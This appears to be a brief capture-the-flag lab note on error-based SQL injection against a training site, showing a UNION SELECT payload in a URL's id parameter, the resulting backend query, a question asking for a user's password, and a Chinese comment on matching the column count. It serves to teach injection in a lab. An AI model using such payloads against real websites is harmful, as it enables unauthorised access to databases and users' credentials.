 Level One
Error Based SQLi
https://website.thm/article?id=1 UNION SELECT 1,2,3
My First Article
Article ID: 1
Hi and welcome to my very first article for my new website......
SQL Query
select * from article where id = 1 UNION
SELECT 1,2,3
Answer
What is the user martin's password?
password
Check Password
列数正确，显示前面select查询的结果